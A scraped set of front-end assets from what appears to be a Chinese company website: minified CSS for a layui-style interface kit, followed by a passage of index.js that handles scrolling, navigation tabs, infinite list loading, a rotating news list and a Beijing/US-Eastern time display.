i:hover{color:#009688}.z9313eslider-vertical{width:4px;margin-left:33px}.z9313eslider-vertical .z9313eslider-bar{width:4px}.z9313eslider-vertical .z9313eslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z9313eslider-vertical .z9313eslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z9313eslider-vertical .z9313eslider-tips{top:auto;left:2px}@media \0screen{.z9313eslider-wrap-btn{margin-left:-20px}.z9313eslider-vertical .z9313eslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z9313eslider-vertical .z9313eslider-tips{margin-left:-8px}.z9313eslider>span{margin-left:8px}}.z9313etree{line-height:22px}.z9313etree .z9313eform-checkbox{margin:0!important}.z9313etree-set{width:100%;position:relative}.z9313etree-pack{display:none;padding-left:20px;position:relative}.z9313etree-iconClick,.z9313etree-main{display:inline-block;vertical-align:middle}.z9313etree-line .z9313etree-pack{padding-left:27px}.z9313etree-line .z9313etree-set .z9313etree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z9313etree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z9313etree-entry:hover{background-color:#eee}.z9313etree-line .z9313etree-entry:hover{background-color:rgba(0,0,0,0)}.z9313etree-line .z9313etree-entry:hover .z9313etree-txt{color:#999;text-decoration:underline;transition:.3s}.z9313etree-main{cursor:pointer;padding-right:10px}.z9313etree-line .z9313etree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z9313etree-line .z9313etree-set.z9313etree-setLineShort:before{height:13px}.z9313etree-line .z9313etree-set.z9313etree-setHide:before{height:0}.z9313etree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z9313etree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z9313etree-iconClick .z9313eicon{font-size:18px}.z9313etree-icon .z9313eicon{font-size:12px;color:#666}.z9313etree-iconArrow{padding:0 5px}.z9313etree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z9313etree-btnGroup,.z9313etree-editInput{position:relative;vertical-align:middle;display:inline-block}.z9313etree-spread>.z9313etree-entry>.z9313etree-iconClick>.z9313etree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z9313etree-txt{display:inline-block;vertical-align:middle;color:#555}.z9313etree-search{margin-bottom:15px;color:#666}.z9313etree-btnGroup .z9313eicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z9313etree-btnGroup .z9313eicon:hover{color:#999;transition:.3s}.z9313etree-entry:hover .z9313etree-btnGroup{visibility:visible}.z9313etree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z9313etree-emptyText{text-align:center;color:#999}.z9313eanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z9313eanim.z9313eicon{display:inline-block}.z9313eanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z9313etrans,.z9313etrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z9313erotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z9313erotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z9313eanim-rotatey{-webkit-animation-name:z9313erotatey;animation-name:z9313erotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z9313erotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z9313erotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z9313eanim-rotate{-webkit-animation-name:z9313erotate;animation-name:z9313erotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z9313eup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z9313eup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z9313eanim-up{-webkit-animation-name:z9313eup;animation-name:z9313eup}@-webkit-keyframes z9313eupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z9313eupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z9313eanim-upbit{-webkit-animation-name:z9313eupbit;animation-name:z9313eupbit}@keyframes z9313edown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z9313eanim-down{animation-name:z9313edown}@keyframes z9313edownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z9313eanim-downbit{animation-name:z9313edownbit}@-webkit-keyframes z9313escale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z9313escale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z9313eanim-scale{-webkit-animation-name:z9313escale;animation-name:z9313escale}@-webkit-keyframes z9313escale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z9313escale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z9313eanim-scaleSpring{-webkit-animation-name:z9313escale-spring;animation-name:z9313escale-spring}@keyframes z9313escalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z9313eanim-scalesmall{animation-name:z9313escalesmall}@keyframes z9313escalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z9313eanim-scalesmall-spring{animation-name:z9313escalesmall-spring}@-webkit-keyframes z9313efadein{0%{opacity:0}100%{opacity:1}}@keyframes z9313efadein{0%{opacity:0}100%{opacity:1}}.z9313eanim-fadein{-webkit-animation-name:z9313efadein;animation-name:z9313efadein}@-webkit-keyframes z9313efadeout{0%{opacity:1}100%{opacity:0}}@keyframes z9313efadeout{0%{opacity:1}100%{opacity:0}}.z9313eanim-fadeout{-webkit-animation-name:z9313efadeout;animation-name:z9313efadeout}.z9313eanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z9313eshow.z9313eanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z9313emain,.z9313econtainer{width: auto;}.z9313eheader .z9313enavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z9313eheader .z9313enav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z9313eheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z9313enavmenu .z9313enav .z9313enav-item a:hover, .z9313enavmenu .z9313enav .z9313ethis,.z9313enavmenu .z9313enav .z9313ethis a{background: none;color: #333;}.z9313eheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z9313eimg-interlaced .image {display: none;}.z9313eimg-interlaced.z9313eimg-interlaced .z9313etimeline-item:before{left:5px;}.z9313eimg-interlaced.z9313eimg-interlaced .z9313etimeline-axis{left: -5px;margin-left: 0;}.z9313etimeline.z9313ey-interlaced .z9313etimeline-item:before {left: 5px;}.z9313etimeline.z9313ey-interlaced .z9313etimeline-axis {left: -5px;margin-left: 0;}.z9313etimeline.z9313ey-interlaced .z9313etimeline-item .z9313etimeline-content {padding:0 0 0 25px!important;}}
.z9313elayer-imgbar,.z9313elayer-imgtit a,.z9313elayer-tab .z9313elayer-title span,.z9313elayer-title{text-overflow:ellipsis;white-space:nowrap}html #z9313ecss-layer{display:none;position:absolute;width:1989px}.z9313elayer,.z9313elayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z9313elayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z9313elayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z9313elayer-close{position:absolute}.z9313elayer-content{position:relative}.z9313elayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z9313elayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z9313elayer-ico{background:url(../images/icon.png) no-repeat}.z9313elayer-btn a,.z9313elayer-dialog .z9313elayer-ico,.z9313elayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z9313elayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z9313elayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z9313elayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z9313elayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z9313elayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z9313elayer-setwin .z9313elayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z9313elayer-setwin .z9313elayer-min:hover cite{background-color:#2D93CA}.z9313elayer-setwin .z9313elayer-max{background-position:-32px -40px}.z9313elayer-setwin .z9313elayer-max:hover{background-position:-16px -40px}.z9313elayer-setwin .z9313elayer-maxmin{background-position:-65px -40px}.z9313elayer-setwin .z9313elayer-maxmin:hover{background-position:-49px -40px}.z9313elayer-setwin .z9313elayer-close1{background-position:1px -40px;cursor:pointer}.z9313elayer-setwin .z9313elayer-close1:hover{opacity:.7}.z9313elayer-setwin .z9313elayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z9313elayer-setwin .z9313elayer-close2:hover{background-position:-180px -31px}.z9313elayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z9313elayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z9313elayer-btn a:hover{opacity:.9;text-decoration:none}.z9313elayer-btn a:active{opacity:.8}.z9313elayer-btn .z9313elayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z9313elayer-btn-l{text-align:left}.z9313elayer-btn-c{text-align:center}.z9313elayer-dialog{min-width:300px}.z9313elayer-dialog .z9313elayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z9313elayer-dialog .z9313elayer-content .z9313elayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z9313elayer-ico1{background-position:-30px 0}.z9313elayer-ico2{background-position:-60px 0}.z9313elayer-ico3{background-position:-90px 0}.z9313elayer-ico4{background-position:-120px 0}.z9313elayer-ico5{background-position:-150px 0}.z9313elayer-ico6{background-position:-180px 0}.z9313elayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z9313elayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z9313elayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z9313elayer-hui .z9313elayer-content{padding:12px 25px;text-align:center}.z9313elayer-dialog .z9313elayer-padding{padding:20px 20px 20px 55px;text-align:left}.z9313elayer-page .z9313elayer-content{position:relative;overflow:auto}.z9313elayer-iframe .z9313elayer-btn,.z9313elayer-page .z9313elayer-btn{padding-top:10px}.z9313elayer-nobg{background:0 0}.z9313elayer-iframe iframe{display:block;width:100%}.z9313elayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z9313elayer-loading .z9313elayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z9313elayer-loading .z9313elayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z9313elayer-ico16,.z9313elayer-loading .z9313elayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z9313elayer-tips{background:0 0;box-shadow:none;border:none}.z9313elayer-tips .z9313elayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z9313elayer-tips .z9313elayer-close{right:-2px;top:-1px}.z9313elayer-tips i.z9313elayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z9313elayer-tips i.z9313elayer-TipsB,.z9313elayer-tips i.z9313elayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z9313elayer-tips i.z9313elayer-TipsT{bottom:-8px}.z9313elayer-tips i.z9313elayer-TipsB{top:-8px}.z9313elayer-tips i.z9313elayer-TipsL,.z9313elayer-tips i.z9313elayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z9313elayer-tips i.z9313elayer-TipsR{left:-8px}.z9313elayer-tips i.z9313elayer-TipsL{right:-8px}.z9313elayer-lan[type=dialog]{min-width:280px}.z9313elayer-lan .z9313elayer-title{background:#4476A7;color:#fff;border:none}.z9313elayer-lan .z9313elayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z9313elayer-lan .z9313elayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z9313elayer-lan .z9313elayer-btn .z9313elayer-btn1{background:#C9C5C5}.z9313elayer-molv .z9313elayer-title{background:#009f95;color:#fff;border:none}.z9313elayer-molv .z9313elayer-btn a{background:#009f95;border-color:#009f95}.z9313elayer-molv .z9313elayer-btn .z9313elayer-btn1{background:#92B8B1}.z9313elayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z9313elayer-prompt .z9313elayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z9313elayer-prompt textarea.z9313elayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z9313elayer-prompt .z9313elayer-content{padding:20px}.z9313elayer-prompt .z9313elayer-btn{padding-top:0}.z9313elayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z9313elayer-tab .z9313elayer-title{padding-left:0;overflow:visible}.z9313elayer-tab .z9313elayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z9313elayer-tab .z9313elayer-title span.z9313ethis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z9313elayer-tab .z9313elayer-title span:first-child{border-left:none}.z9313elayer-tabmain{line-height:24px;clear:both}.z9313elayer-tabmain .z9313elayer-tabli{display:none}.z9313elayer-tabmain .z9313elayer-tabli.z9313ethis{display:block}.z9313elayer-photos{background:0 0;box-shadow:none}.z9313elayer-photos .z9313elayer-content{overflow:hidden;text-align:center}.z9313elayer-photos .z9313elayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z9313elayer-imgnext,.z9313elayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z9313elayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z9313elayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z9313elayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z9313elayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z9313elayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z9313elayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z9313elayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z9313elayer-imgtit a:hover{color:#fff;text-decoration:underline}.z9313elayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z9313elayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z9313ecss-skincodecss{display:none;position:absolute;width:1989px}.z9313ecode-h3,.z9313ecode-view{position:relative;font-size:12px}.z9313ecode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z9313ecode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z9313ecode-h3 a{position:absolute;right:10px;top:0;color:#999}.z9313ecode-view .z9313ecode-ol{position:relative;overflow:auto}.z9313ecode-view .z9313ecode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z9313ecode-view .z9313ecode-ol li:first-child{padding-top:10px}.z9313ecode-view .z9313ecode-ol li:last-child{padding-bottom:10px}.z9313ecode-view pre{margin:0}.z9313ecode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z9313ecode-notepad .z9313ecode-h3{border-bottom:none}.z9313ecode-notepad .z9313ecode-ol li{background-color:#3F3F3F;border-left:none}.z9313ecode-demo .z9313ecode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z9313ecode-demo .z9313etab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/javascript
request_url: http://www.sykjsz.com/templates/moban102/js/index.js
body_size: 2178
content:
//index.js//

$(document).ready(function () {
    $(window).scroll(function () {
        $('#back-to-top').toggleClass('visible', $(this).scrollTop() > 300);
        $('.quoted-price').css('display', $(this).scrollTop() > 360 ? 'block' : 'none');
    });
    $('#back-to-top').click(function () {
        $('html, body').animate({ scrollTop: 0 }, 300);
    });
});

var fun = function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = "orientationchange" in window ? "orientationchange" : "resize",
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            docEl.style.fontSize = 10 * (clientWidth / 750) + "px";
        };
    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener("DOMContentLoaded", recalc, false);
};
fun(document, window);

$(document).ready(function () {
    if ($('.left-nav').length > 0) {
        $(".column-tab:first").show();
        $(".column-tab:not(:first)").hide();
        $(".left-nav .nav-ul li:first").addClass('active');

        var leftNav = $(".left-nav");
        var leftNavOffset = leftNav.offset().top;
        var leftNavWidth = leftNav.width();
        var navOriginalPosition = leftNavOffset;

        $(window).scroll(function () {
            var scrollPos = $(window).scrollTop();
            if (scrollPos >= leftNavOffset) {
                if (!leftNav.hasClass("left-nav-fixed")) {
                    leftNav.addClass("left-nav-fixed");
                    leftNav.width(leftNavWidth);
                    leftNav.after("<div class='left-nav-placeholder' style='height:" + leftNav.height() + "px'></div>");
                }
            } else {
                leftNav.removeClass("left-nav-fixed");
                leftNav.css("width", "");
                $(".left-nav-placeholder").remove();
            }
        });

        $(window).resize(function () {
            leftNavOffset = $(".left-nav").offset().top;
            if (!leftNav.hasClass("left-nav-fixed")) {
                leftNavWidth = leftNav.width();
            }
            navOriginalPosition = leftNavOffset;
        });

        $(".left-nav .nav-ul li").click(function () {
            $('html, body').animate({
                scrollTop: navOriginalPosition
            }, 300);
            var index = $(this).index();
            $(this).addClass('active').siblings().removeClass('active');
            $(".column-tab").eq(index).show().siblings(".column-tab").hide();
        });
    };
});

$(document).ready(function () {
    if ($('.list_con').length > 0) {
        let ias = new InfiniteAjaxScroll('.list_con', {
            item: '.list_item',
            next: '.page-next a',
            pagination: '.page-box',

            spinner: {
                element: '.more_load',
                delay: 1000,
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            },

            trigger: {
                element: '.trigger',
                when: function (pageIndex) {
                    if (pageIndex > 3) {
                        return true;
                    }
                },
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            }
        });

        ias.on('last', function () {
            let el = document.querySelector('.no-more');
            el.style.opacity = '1';
        });
    };
});

//roll-list//

$(document).ready(function () {
    if ($('.roll-list-item').length > 0) {
        var newsItems = $('.roll-list-item');
        var totalItems = newsItems.length;
        var itemsPerPage = 5;
        var totalPages = Math.ceil(totalItems / itemsPerPage);
        var currentPage = 0;

        showPage(currentPage);

        setInterval(function () {
            hidePage(currentPage);
            currentPage = (currentPage + 1) % totalPages;
            setTimeout(function () {
                showPage(currentPage);
            }, 800);
        }, 5000);

        function showPage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).css('display', 'block');
                setTimeout(function (item) {
                    return function () {
                        $(item).addClass('active');
                    }
                }(newsItems[i]), 50 * (i - startIndex));
            }
        }

        function hidePage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).removeClass('active');
                setTimeout(function (item) {
                    return function () {
                        if (!$(item).hasClass('active')) {
                            $(item).css('display', 'none');
                        }
                    }
                }(newsItems[i]), 800);
            }
        }
    };
});

//timewarp

$(document).ready(function () {
    var TimeShow = {
        sUrl: '/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time',
        sText: '@Y@-@M@-@D@  @h@:@m@:@s@',
        usTimezoneOffset: -5,
        Init: function () {
            this.bj_wrap = $("#bj_time");
            this.edt_wrap = $("#edt_time");
            var self = this;
            $.ajax({
                url: this.sUrl,
                dataType: 'script',
                cache: true,
                success: function () {
                    if (typeof window.StandardBJTime !== 'undefined') {
                        self.update();
                    }
                },
                error: function () {
                    console.error('加载时间数据失败');
                    window.StandardBJTime = Math.floor(Date.now() / 1000);
                    self.update();
                }
            });
        },
        update: function () {
            this.bjSecs = window.StandardBJTime * 1000;
            this.edtSecs = this.bjSecs - (Math.abs(this.usTimezoneOffset) * 3600000);
            this.show();
        },
        show: function () {
            var self = this;
            this.initTimeBj = new Date(this.bjSecs);
            this.initTimeEdt = new Date(this.edtSecs);
            this.textRpl(this.bj_wrap, this.initTimeBj);
            this.textRpl(this.edt_wrap, this.initTimeEdt);
            this.bjSecs += 1000;
            this.edtSecs += 1000;
            this.timeout = window.setTimeout(function () {
                self.show();
            }, 1000);
        },
        textRpl: function (obj, _date) {
            obj.html(this.sText
                .replace("@Y@", _date.getFullYear())
                .replace("@M@", this.formatTime(_date.getMonth() + 1))
